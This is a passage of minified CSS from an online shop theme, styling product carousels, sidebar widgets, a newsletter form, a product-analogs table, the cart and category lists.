.block-split__item-sidebar{width:260px}.block-split--has-sidebar .block-split__item-content{width:calc(100% - 292px)}.block-split--has-sidebar .block-split__item+.block-split__item{margin-left:32px}}@media (max-width:991.98px){.block-split__item-sidebar{width:100%;-ms-flex-order:1;order:1;margin-top:52px}.block-split__item-content{width:100%}}.block-teammates__title{font-size:32px;font-weight:700;text-align:center;margin-bottom:40px}.block-teammates__subtitle{color:#6c757d;text-align:center;margin-bottom:32px;font-size:15px;margin-top:-36px}.block-teammates__list{display:-ms-flexbox;display:flex}.block-teammates__list .owl-stage-outer{margin:-10px;padding:10px}.block-teammates__list .owl-dots{margin-top:18px;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.block-teammates__list .owl-carousel button.owl-dot:before{display:block;content:"";width:10px;height:10px;border-radius:5px;background:rgba(0,0,0,.12);transition:background .2s;margin:6px}.block-teammates__list .owl-carousel button.owl-dot:focus{outline:none}.block-teammates__list .owl-carousel button.owl-dot:hover:before{background:rgba(0,0,0,.22)}.block-teammates__list .owl-carousel button.owl-dot.active:before{background:#e52727}.block-teammates__item{-ms-flex-negative:0;flex-shrink:0;max-width:240px;margin:0 auto}@media (max-width:767.98px){.block-teammates__list{padding:0 10px}}.block-zone__body,.block-zone__card,.block-zone__widget{display:-ms-flexbox;display:flex}.block-zone__widget{-ms-flex-direction:column;flex-direction:column}.block-zone__widget-header{border-bottom:2px solid #ebebeb;margin-bottom:24px;display:-ms-flexbox;display:flex}.block-zone__widget-body{-ms-flex-positive:1;flex-grow:1;display:-ms-flexbox;display:flex}.block-zone__tabs{margin-bottom:-2px;display:-ms-flexbox;display:flex}.block-zone__tabs-button{padding:7px 16px 6px;margin:0;border:none;background:transparent;font-family:inherit;color:inherit;font-size:16px;font-weight:500;border-bottom:2px solid #ebebeb;transition:background .12s,border-color .12s;border-top-left-radius:3px;border-top-right-radius:3px}.block-zone__tabs-button:focus{outline:none}.block-zone__tabs-button:not(.block-zone__tabs-button--active):hover{background:#f2f2f2;border-color:#e0e0e0}.block-zone__tabs-button--active{border-color:#e52727}.block-zone__arrow,.block-zone__arrows{-ms-flex-item-align:center;align-self:center}.block-zone__arrow{margin-left:auto}.block-zone__arrow--next{margin-left:-5.37131px}.block-zone__carousel{position:relative;width:100%}.block-zone__carousel,.block-zone__carousel .owl-carousel.owl-loaded{display:-ms-flexbox;display:flex}.block-zone__carousel .owl-stage-outer{margin:-10px;padding:10px;display:-ms-flexbox;display:flex}.block-zone__carousel .owl-item,.block-zone__carousel .owl-stage{display:-ms-flexbox;display:flex}.block-zone__carousel .owl-item{-ms-flex-negative:0;flex-shrink:0}.block-zone__carousel-item,.block-zone__carousel-item .product-card{display:-ms-flexbox;display:flex;width:100%}.block-zone__carousel-item .product-card{-ms-flex-direction:column;flex-direction:column;position:relative}.block-zone__carousel-item .product-card .product-card__addtocart-full,.block-zone__carousel-item .product-card .product-card__compare,.block-zone__carousel-item .product-card .product-card__wishlist{display:none}.block-zone__carousel-item .product-card:after{display:block;position:static;content:"";-ms-flex-order:1;order:1;-ms-flex-positive:1;flex-grow:1}.block-zone__carousel-item .product-card .product-card__badges{position:absolute;top:16px;display:-ms-flexbox;display:flex;z-index:1;-ms-flex-direction:column;flex-direction:column;-ms-flex-align:start;align-items:flex-start;left:16px}.block-zone__carousel-item .product-card .product-card__badges>*+*{margin-top:3px}.block-zone__carousel-item .product-card .product-card__actions-list{position:absolute;overflow:hidden;z-index:1;right:0}.block-zone__carousel-item .product-card .product-card__image{display:block;position:relative}.block-zone__carousel-item .product-card .product-card__fit{position:absolute;bottom:8px;left:13px}.block-zone__carousel-item .product-card .product-card__fit .status-badge__text{display:none}.block-zone__carousel-item .product-card .product-card__fit .status-badge__tooltip{display:block}.block-zone__carousel-item .product-card .product-card__meta{padding:6px 16px}.block-zone__carousel-item .product-card .product-card__name{padding:0 16px;line-height:1.1875}.block-zone__carousel-item .product-card .product-card__rating{margin:-3px 0 -2px;padding:8px 16px 0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-zone__carousel-item .product-card .product-card__rating-label,.block-zone__carousel-item .product-card .product-card__rating-stars{margin:3px 0 2px}.block-zone__carousel-item .product-card .product-card__rating-stars{margin-right:7px}.block-zone__carousel-item .product-card .product-card__rating-label{line-height:1}.block-zone__carousel-item .product-card .product-card__features{padding:10px 16px 0;margin-bottom:-2px;display:none}.block-zone__carousel-item .product-card .product-card__footer{padding:16px;-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-order:2;order:2}.block-zone__carousel-item .product-card .product-card__prices{-ms-flex-positive:1;flex-grow:1;font-size:18px;display:-ms-flexbox;display:flex;-ms-flex-align:end;align-items:flex-end;-ms-flex-wrap:wrap;flex-wrap:wrap}.block-zone__carousel-item .product-card .product-card__price--old{font-size:14px;margin-left:6px}.block-zone__carousel-item .product-card .product-card__addtocart-icon{margin:-3px}@media (hover:hover){.block-zone__carousel-item .product-card .product-card__action--compare,.block-zone__carousel-item .product-card .product-card__action--wishlist{transition:transform .2s,opacity .2s,color .12s,background .12s;opacity:0;will-change:transform;transform:translateX(100%) translateX(6px)}.block-zone__carousel-item .product-card:active .product-card__action--compare,.block-zone__carousel-item .product-card:active .product-card__action--wishlist,.block-zone__carousel-item .product-card:hover .product-card__action--compare,.block-zone__carousel-item .product-card:hover .product-card__action--wishlist{transform:none;opacity:1}}.block-zone__carousel-loader{position:absolute;left:0;top:0;width:100%;height:100%;z-index:2;visibility:hidden;opacity:0;transition:opacity .3s,visibility 0s .3s}.block-zone__carousel-loader:before{position:absolute;display:block;content:"";left:-10px;top:-10px;width:calc(100% + 20px);height:calc(100% + 20px);background:#fafafa;opacity:.9}.block-zone__carousel-loader:after{left:calc(50% - 50px);top:calc(50% - 50px);width:100px;height:100px;border-radius:50px;border:2px solid rgba(0,0,0,.1);border-top-color:rgba(0,0,0,.5);animation-name:a;animation-duration:.5s;animation-timing-function:linear;animation-iteration-count:infinite;position:absolute;display:block;content:""}.block-zone__carousel--loading .block-zone__carousel-loader{visibility:visible;transition-delay:0s;opacity:1}@media (min-width:1200px){.block-zone__card{width:285px;margin-right:36px}.block-zone__widget{width:calc(100% - 321px)}}@media (min-width:992px) and (max-width:1199.98px){.block-zone__card{width:264px;margin-right:28px}.block-zone__widget{width:calc(100% - 292px)}}@media (min-width:768px) and (max-width:991.98px){.block-zone__card{width:232px;margin-right:24px}.block-zone__widget{width:calc(100% - 256px)}}@media (max-width:767.98px){.block-zone__body{display:block}.block-zone__widget{margin-top:16px}.block-zone__tabs{-ms-flex-positive:1;flex-grow:1;overflow-x:auto;-webkit-overflow-scrolling:touch}.block-zone__tabs>:first-child{margin-left:auto}.block-zone__tabs>:last-child{margin-right:auto}.block-zone__arrow--prev{-ms-flex-order:-1;order:-1;margin-left:0;margin-right:auto}.block-zone__arrow--prev .arrow__button:before{transform:skewX(20deg)}.block-zone__arrow--next{margin-left:8px}}.widget-about-us__body{padding:0 1.5rem 1.5rem;margin-top:-.25rem}.widget-about-us__text{font-size:16px;line-height:26px}.widget-about-us__social-links{margin-top:16px}.widget-categories-list__body{padding:1.5rem}.widget-categories-list__body a{color:inherit;transition:color .1s}.widget-categories-list__body a:hover{color:#cb1818}.widget-categories-list__root{list-style:none;margin:0;padding:0}.widget-categories-list__root-item{line-height:20px}.widget-categories-list__root-item+.widget-categories-list__root-item{margin-top:.375rem}.widget-categories-list__root-link{font-weight:500;font-size:17px}.widget-categories-list__root-item--has-children+.widget-categories-list__root-item{margin-top:1.375rem}.widget-categories-list__child{list-style:none;padding:0;font-size:15px;margin:10px 0 0}.widget-categories-list__child+.widget-categories-list__child{margin-top:0;overflow:hidden;height:0;opacity:0;transition:height .2s ease-in-out,opacity .2s ease-in-out}.widget-categories-list__child-item{padding:3px 0}.widget-categories-list__show-more{position:relative;display:inline;border:none;background:transparent;padding:0;color:#999;font-size:14px;font-family:inherit;margin-top:4px;padding-left:16px}.widget-categories-list__show-more:hover{text-decoration:underline}.widget-categories-list__show-more:focus{outline:none}.widget-categories-list__show-more-arrow{fill:currentColor;position:absolute;top:6px;transition:transform .2s;opacity:.78;left:0}.widget-categories-list__show-more-arrow svg{display:block}.widget-categories-list__show-more-collapse-text{display:none}.widget-categories-list--open .widget-categories-list__child+.widget-categories-list__child{height:auto;opacity:1}.widget-categories-list--open .widget-categories-list__show-more-expand-text{display:none}.widget-categories-list--open .widget-categories-list__show-more-collapse-text{display:inline}.widget-categories-list--open .widget-categories-list__show-more-arrow{transform:rotate(180deg)}.widget-categories__list{padding:0;margin:0;list-style:none}.widget-categories__item{position:relative}.widget-categories__link{display:block;color:inherit;padding:5px 0;transition:color .12s;margin-right:34px}.widget-categories__link:hover{color:#cb1818}.widget-categories__expander{position:absolute;top:2px;padding:0;border:none;width:26px;height:26px;border-radius:2px;transition:color .15s,background .15s;background-color:#fff;color:#ccc;right:0}.widget-categories__expander:hover{background-color:#f2f2f2;color:#4d4d4d}.widget-categories__expander:active{background-color:#ebebeb;color:#4d4d4d}.widget-categories__expander:focus{outline:none}.widget-categories__expander:after,.widget-categories__expander:before{display:block;position:absolute;content:"";width:10px;height:2px;background:currentColor;top:12px;left:8px}.widget-categories__expander:after{transition:transform .2s ease-in-out;transform:rotate(90deg)}.widget-categories__expander:active{transition-duration:0s}.widget-categories__container{overflow:hidden;height:0;opacity:0;transition:height .2s ease-in-out,opacity .2s ease-in-out}.widget-categories__container:after,.widget-categories__container:before{display:block;content:""}.widget-categories__container:before{height:4px}.widget-categories__container:after{height:12px}.widget-categories__list--root{padding:0 1.5rem 1.5rem;font-size:15px;line-height:20px}.widget-categories__list--root>.widget-categories__item{padding-left:16px}.widget-categories__list--root>.widget-categories__item:before{position:absolute;display:block;content:"";width:4px;height:4px;background:currentColor;opacity:.2;top:13px;left:2px}.widget-categories__list--child{background:#f5f5f5;border-radius:3px;font-size:14px;line-height:18px;padding:9px 18px}.widget-categories__list--child .widget-categories__link{padding:5px 0 3px}.widget-categories__item--open .widget-categories__container{opacity:1;height:auto}.widget-categories__item--open .widget-categories__expander:after{transform:none}.widget-comments__body{padding:0 1.5rem 1.5rem}.widget-comments__body a{color:inherit;transition:color .15s}.widget-comments__body a:hover{color:#cb1818}.widget-comments__list{list-style:none;margin:0;padding:0 0 2px}.widget-comments__item+.widget-comments__item{margin-top:20px}.widget-comments__author{font-size:15px;line-height:18px}.widget-comments__author a{border-bottom:2px solid #ebebeb;transition:border .15s}.widget-comments__author a:hover{border-color:rgba(203,24,24,.8)}.widget-comments__content{margin-top:12px;font-size:15px;line-height:20px}.widget-comments__meta{margin-top:4px;font-size:13px;color:#999;display:-ms-flexbox;display:flex;white-space:nowrap}.widget-comments__date{-ms-flex-negative:0;flex-shrink:0}.widget-comments__name{overflow:hidden;text-overflow:ellipsis;position:relative;padding-left:20px}.widget-comments__name:before{position:absolute;content:"";display:block;width:4px;height:4px;background:currentColor;border-radius:2px;top:8px;opacity:.8;left:8px}.widget-filters__item{padding:8px 1.5rem;border-bottom:1px solid #ebebeb}.widget-filters__item:first-child{border-top:1px solid #ebebeb}.widget-filters__actions{padding:20px 1.5rem 1.5rem}.widget-filters__actions>*+*{margin-left:8px}.widget-filters--offcanvas--none{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}@media (min-width:992px){.widget-filters--offcanvas--mobile{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}}@media (max-width:991.98px){.widget-filters--offcanvas--mobile .widget-filters__header{display:none}.widget-filters--offcanvas--mobile .widget-filters__item{padding:8px 20px}.widget-filters--offcanvas--mobile .widget-filters__item:first-child{border-top:none}}.widget-filters--offcanvas--always .widget-filters__header{display:none}.widget-filters--offcanvas--always .widget-filters__item{padding:8px 20px}.widget-filters--offcanvas--always .widget-filters__item:first-child{border-top:none}.widget-newsletter{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);background:#333;border-radius:2px;padding:2.25rem 2.5rem 2.5rem;color:#fff;text-align:center}.widget-newsletter__title{font-size:24px;letter-spacing:.02em;position:relative;margin-bottom:1.375rem;padding-bottom:1.25rem}.widget-newsletter__title:after{position:absolute;display:block;content:"";height:1px;width:56px;background:#4d4d4d;bottom:0;left:calc(50% - 28px)}.widget-newsletter__title h4{margin-bottom:0;font-weight:500}@media (-webkit-max-device-pixel-ratio:1),(max-resolution:1dppx){.widget-newsletter__title h4{font-weight:400}}.widget-newsletter__text{font-size:15px;color:#9e9e9e;line-height:24px;margin-bottom:1.625rem}.widget-newsletter__email{display:block;width:100%;border-radius:2px;border-color:transparent;height:38px;padding:0 12px;font-size:15px;font-family:inherit;background-clip:padding-box;transition:border .2s,background .2s;color:#fff;background-color:#4c4c4c;border:2px solid #4c4c4c}.widget-newsletter__email::-webkit-input-placeholder{color:#b2b2b2}.widget-newsletter__email::-moz-placeholder{color:#b2b2b2}.widget-newsletter__email:-ms-input-placeholder,.widget-newsletter__email::-ms-input-placeholder{color:#b2b2b2}.widget-newsletter__email::placeholder{color:#b2b2b2}.widget-newsletter__email::-webkit-input-placeholder{transition:color .2s}.widget-newsletter__email::-moz-placeholder{transition:color .2s}.widget-newsletter__email:-ms-input-placeholder,.widget-newsletter__email::-ms-input-placeholder{transition:color .2s}.widget-newsletter__email::placeholder{transition:color .2s}.widget-newsletter__email:hover{background-color:hsla(0,0%,100%,.16);border-color:hsla(0,0%,100%,.16)}.widget-newsletter__email:focus{outline:none;background-color:transparent;border-color:hsla(0,0%,100%,.16)}.widget-newsletter__email:focus::-webkit-input-placeholder{color:#9e9e9e}.widget-newsletter__email:focus::-moz-placeholder{color:#9e9e9e}.widget-newsletter__email:focus:-ms-input-placeholder,.widget-newsletter__email:focus::-ms-input-placeholder{color:#9e9e9e}.widget-newsletter__email:focus::placeholder{color:#9e9e9e}.widget-newsletter__button{border:none;font-size:15px;border-radius:2px;padding:.5rem 1.3125rem;margin-top:1.25rem;width:100%;transition:background .2s,color .2s;background-color:#e52727;color:#fff}.widget-newsletter__button:hover{background-color:#545454;color:#fff}.widget-newsletter__button:active{background-color:#4c4c4c;color:#fff;transition-duration:.1s,.1s}.widget-newsletter__button:focus{outline:none}.widget-posts__list{list-style:none;padding:0 1.5rem 1.5rem;margin:0}.widget-posts__item{display:-ms-flexbox;display:flex}.widget-posts__item+.widget-posts__item{margin-top:1rem}.widget-posts__image{-ms-flex-negative:0;flex-shrink:0;position:relative;margin-right:14px}.widget-posts__image:before,.widget-posts__image img{display:block;border-radius:1.5px}.widget-posts__image:before{position:absolute;content:"";top:0;bottom:0;background:rgba(26,26,26,.2);opacity:0;transition:opacity .2s;pointer-events:none;left:0;right:0}.widget-posts__image:hover:before{opacity:1}.widget-posts__info{padding-top:5px}.widget-posts__name{font-size:15px;line-height:19px;overflow:hidden;max-height:38px}.widget-posts__name a{color:inherit;transition:color .12s}.widget-posts__name a:hover{color:#cb1818}.widget-posts__date{font-size:13px;color:#999;margin-top:3px;position:relative;padding-left:22px}.widget-posts__date:before{position:absolute;display:block;content:"";height:1px;width:16px;background:currentColor;opacity:.6;top:10px;left:0}.widget-products__list{padding-bottom:1.5rem}.widget-products__item{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;padding:0 1.5rem}.widget-products__item+.widget-products__item{margin-top:12px}.widget-products__image{position:relative;border-radius:2px;overflow:hidden;-ms-flex-negative:0;flex-shrink:0;width:64px;margin-right:12px}.widget-products__image:before{display:block;position:absolute;content:"";width:100%;height:100%;border:1px solid rgba(0,0,0,.08);border-radius:inherit;pointer-events:none;left:0;top:0;z-index:1}.widget-products__info{padding-top:2px}.widget-products__name{font-size:14px;line-height:17px;height:34px;overflow:hidden}.widget-products__name a{color:inherit;transition:color .12s}.widget-products__name a:hover{color:#cb1818}.widget-products__prices{display:-ms-flexbox;display:flex;padding-top:2px}.widget-products__price{font-size:14px;font-weight:500;color:#262626}.widget-products__price+.widget-products__price{margin-left:3px}.widget-products__price--new{color:#262626}.widget-products__price--old{font-weight:400;font-size:13px;text-decoration:line-through;color:#999;padding-top:1px}.widget-search__form{display:-ms-flexbox;display:flex;position:relative;z-index:0}.widget-search__input{-ms-flex-positive:1;flex-grow:1;-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;background:none;padding:15.5px 24px;font-family:inherit;font-size:16px;line-height:21px}.widget-search__input:focus{outline:none}.widget-search__button{-ms-flex-negative:0;flex-shrink:0;border:none;background:none;display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center;-ms-flex-align:center;align-items:center;color:#bfbfbf;fill:currentColor;width:52px;height:52px;padding:0}.widget-search__button:focus{outline:none}.widget-search__button:hover{color:#a6a6a6;background:#f5f5f5}.widget-search__button:active{color:#a6a6a6;background:#f0f0f0}.widget-search__field{position:absolute;display:block;content:"";z-index:-1;left:0;right:0;width:100%;height:100%;border-radius:1px;transition:box-shadow .2s}.widget-search__form:hover .widget-search__field{box-shadow:0 0 0 1px rgba(0,0,0,.1)}.widget-search__input:focus~.widget-search__field{box-shadow:0 0 0 3px rgba(0,0,0,.1)}.widget-tags__body{padding:0 1.5rem 1.5rem}.analogs-table__rating{display:inline-block;vertical-align:middle}.analogs-table__rating-stars{display:-ms-flexbox;display:flex;-ms-flex-pack:center;justify-content:center}.analogs-table__rating-label{color:#6c757d;font-size:13px;line-height:1}.analogs-table__country,.analogs-table__sku{color:#6c757d;font-size:13px;line-height:1;margin-top:1px;margin-bottom:4px}.analogs-table__product-name{color:inherit;transition:color .12s}.analogs-table__product-name:hover{color:#cb1818}@media (min-width:768px){.analogs-table{width:100%;font-size:15px}.analogs-table td,.analogs-table th{padding:0}.analogs-table td:first-child,.analogs-table th:first-child{padding-left:14px}.analogs-table td:last-child,.analogs-table th:last-child{padding-right:14px}.analogs-table td:not(:first-child),.analogs-table th:not(:first-child){padding-left:16px}.analogs-table thead{font-size:13px;text-transform:uppercase}.analogs-table thead td,.analogs-table thead th{padding-bottom:6px}.analogs-table tbody td,.analogs-table tbody th{border-top:1px solid #ebebeb;padding:10px 0}.analogs-table tbody td:first-child,.analogs-table tbody th:first-child{border-left:1px solid #ebebeb}.analogs-table tbody td:last-child,.analogs-table tbody th:last-child{border-right:1px solid #ebebeb}.analogs-table tbody tr:last-child td,.analogs-table tbody tr:last-child th{border-bottom:1px solid #ebebeb}.analogs-table tbody tr:hover td,.analogs-table tbody tr:hover th{background:#f7f7f7}.analogs-table__column--rating,.analogs-table__column--vendor{text-align:center}.analogs-table__column--price{text-align:right}.analogs-table__rating-label{margin-top:6px}}@media (max-width:767.98px){.analogs-table{display:block;font-size:15px}.analogs-table thead{display:none}.analogs-table tbody,.analogs-table td,.analogs-table tr{display:block}.analogs-table tr{padding:14px 16px;background:#f5f5f5;border-radius:2px}.analogs-table tr+tr{margin-top:12px}.analogs-table td{padding:0}.analogs-table .analogs-table__column--rating{margin-top:11px}.analogs-table .analogs-table__column--vendor{font-size:13px;padding-top:8px;margin-top:12px;border-top:1px solid #e5e5e5}.analogs-table .analogs-table__column--vendor:before{content:attr(data-title) ": "}.analogs-table .analogs-table__column--price{font-weight:500;margin-top:16px}.analogs-table .analogs-table__sku{margin:2px 0 0}.analogs-table .analogs-table__sku:before{content:attr(data-title) ": "}.analogs-table .analogs-table__rating{display:-ms-flexbox;display:flex}.analogs-table .analogs-table__rating-label{margin-left:8px}.analogs-table .analogs-table__country{display:inline}}.applied-filters__list{list-style:none;padding:0;margin:-2px;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.applied-filters__item{margin:2px}.applied-filters__button{padding:4px 11px;display:block;height:21px;font-size:13px;line-height:1;color:inherit;background-color:#f0f0f0;transition:background .12s,color .12s;border-radius:11.5px;position:relative;border:none}.applied-filters__button:focus{outline:none}.applied-filters__button:hover{background-color:#e5e5e5;color:inherit}.applied-filters__button--filter{padding-right:33px}.applied-filters__button--filter:after{content:"";display:block;position:absolute;width:1px;top:4px;bottom:4px;background-color:rgba(0,0,0,.15);right:25px}.applied-filters__button--filter svg{position:absolute;top:6px;fill:rgba(0,0,0,.4);right:10px}.applied-filters__button--clear{background:transparent;color:#999}.cart{display:-ms-flexbox;display:flex}.cart__table{-ms-flex-positive:1;flex-grow:1}.cart__totals{width:360px;-ms-flex-negative:0;flex-shrink:0;margin-left:50px}.cart__totals-table{width:100%;margin-bottom:32px;font-size:15px}.cart__totals-table a:hover{text-decoration:underline}.cart__totals-table,.cart__totals-table tbody,.cart__totals-table td,.cart__totals-table tfoot,.cart__totals-table th,.cart__totals-table thead,.cart__totals-table tr{display:block}.cart__totals-table tr:after{display:block;content:"";clear:both}.cart__totals-table td,.cart__totals-table th{padding:0}.cart__totals-table th{float:left}.cart__totals-table td{text-align:right}.cart__totals-table tbody,.cart__totals-table thead{line-height:20px}.cart__totals-table tbody tr>*{padding-top:8px}.cart__totals-table tbody tr:last-child>*{padding-bottom:10px}.cart__totals-table tfoot{font-size:20px}.cart__totals-table tfoot th{font-weight:500}.cart__totals-table tfoot td,.cart__totals-table tfoot th{padding-top:12px;border-top:1px solid #ebebeb}.cart__totals-table tfoot td{letter-spacing:-.02em}@media (max-width:1399.98px){.cart{-ms-flex-wrap:wrap;flex-wrap:wrap}.cart__table{width:100%}.cart__totals{margin-top:40px;width:400px;margin-left:auto}}@media (max-width:991.98px){.cart__totals{width:360px;margin-left:0}}@media (max-width:767.98px){.cart__totals{width:100%}}.cart-table__table{width:100%;border-spacing:0}.cart-table__head{font-size:13px;text-transform:uppercase}.cart-table__column--product{line-height:1.25}.cart-table__column--price{width:130px;text-align:right}.cart-table__column--quantity{width:150px;text-align:center;padding-left:36px}.cart-table__column--total{width:130px;text-align:right}.cart-table__column--remove{width:1px;white-space:nowrap;padding-left:0}.cart-table__product-name{color:inherit;transition:color .15s}.cart-table__product-name:hover{color:#cb1818}.cart-table__options{margin:4px 0 0;padding:0;list-style:none;font-size:14px;line-height:1.375;color:#6c757d}@media (min-width:992px){.cart-table{-ms-flex-item-align:start;align-self:flex-start;background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09)}.cart-table__foot td{padding:20px 24px}.cart-table__column{padding:14px 16px;border-bottom:1px solid #ebebeb}.cart-table__column:first-child{padding-left:28px}.cart-table__column:last-child{padding-right:28px}.cart-table__column--image{width:1px;text-align:center}.cart-table__column--image .image{width:80px}.cart-table__options li{position:relative;padding-left:12px}.cart-table__options li:before{display:block;position:absolute;content:"";width:4px;height:4px;border-radius:2px;background:currentColor;top:7px;opacity:.7;left:2px}.cart-table__remove{margin-right:-12px}.cart-table__actions{display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cart-table__coupon-form{width:360px}}@media (max-width:991.98px){.cart-table__table{display:block}.cart-table__head{display:none}.cart-table__column{display:block;padding:0}.cart-table__body{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;margin:-8px}.cart-table__row{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);display:-ms-flexbox;display:flex;-ms-flex-direction:column;flex-direction:column;position:relative;margin:8px;width:calc(100% / 3 - 16px)}.cart-table__column--image{text-align:center;padding:16px 14px}.cart-table__column--image .image{max-width:220px;margin:0 auto}.cart-table__column--product{-ms-flex-positive:1;flex-grow:1;text-align:center;padding:0 14px 16px}.cart-table__column--price,.cart-table__column--quantity,.cart-table__column--total{width:100%;display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;-ms-flex-pack:justify;justify-content:space-between;border-top:1px solid #ebebeb;padding:10px 14px;font-size:15px;padding-left:14px}.cart-table__column--price:before,.cart-table__column--quantity:before,.cart-table__column--total:before{content:attr(data-title) ":";display:block;width:calc(40% - 6px);-ms-flex-negative:0;flex-shrink:0;font-weight:500;margin-right:12px;text-align:left}.cart-table__remove{position:absolute;top:0;right:0}.cart-table__foot,.cart-table__foot td,.cart-table__foot tr{display:block;padding:0}.cart-table__actions{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);margin-top:20px;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cart-table__coupon-form,.cart-table__update-button{padding:16px}.cart-table__quantity{max-width:120px}}@media (min-width:768px) and (max-width:991.98px){.cart-table__coupon-form{width:60%}}@media (max-width:767.98px){.cart-table__row{width:calc(50% - 16px)}.cart-table__update-button{border-top:1px solid #ebebeb}}@media (max-width:767.98px){.cart-table__actions{display:block}.cart-table__update-button{border-top:1px solid #ebebeb;text-align:center}}@media (max-width:474px){.cart-table__row{width:100%}}.categories-list__body{background-color:#fff;box-shadow:0 1px 3px rgba(0,0,0,.09);list-style:none;padding:0;margin:0;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.categories-list__item{padding:1.125rem;text-align:center;position:relative}.categories-list__item a{display:block;font-size:15px;font-weight:500;line-height:20px;color:inherit}.categories-list__item .image{width:100%;max-width:200px;margin:0 auto}.categories-list__item:before{position:absolute;display:block;content:"";left:0;right:0;top:0;bottom:0;background:rgba(0,0,0,.03);pointer-events:none;opacity:0;transition:opacity .12s;z-index:1}.categories-list__item:hover:before{opacity:1}.categories-list__item-products{margin-top:4px;font-size:14px;color:#6c757d}.categories-list__divider{width:1px;background-color:#ebebeb}@media (min-width:576px){.categories-list--layout--columns-3-sidebar .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-3-sidebar .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-3-sidebar .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-3-sidebar .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-3-sidebar .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-3-sidebar .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1200px){.categories-list--layout--columns-4-sidebar .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-4-sidebar .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-4-sidebar .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:1199.98px){.categories-list--layout--columns-4-sidebar .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-4-sidebar .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-4-sidebar .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-4-sidebar .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-4-sidebar .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-4-sidebar .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1400px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 4px) / 5)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(10n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(10n){display:none}}@media (min-width:1200px) and (max-width:1399.98px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:1199.98px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-5-sidebar .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-5-sidebar .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-5-sidebar .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:992px){.categories-list--layout--columns-4-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-4-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-4-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-4-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-4-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-4-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-4-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-4-full .categories-list__divider:nth-child(4n){width:100%;height:1px}.categories-list--layout--columns-4-full .categories-list__divider:last-child:nth-child(4n){display:none}}@media (min-width:1200px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 4px) / 5)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(10n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(10n){display:none}}@media (min-width:992px) and (max-width:1199.98px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 3px) / 4)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(8n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(8n){display:none}}@media (min-width:576px) and (max-width:991.98px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 2px) / 3)}.categories-list--layout--columns-5-full .categories-list__divider:nth-child(6n){width:100%;height:1px}.categories-list--layout--columns-5-full .categories-list__divider:last-child:nth-child(6n){display:none}}@media (max-width:575.98px){.categories-list--layout--columns-5-full .categories-list__item{width:calc((100% - 1px) / 2)}.categories-list--layout--columns-5-full 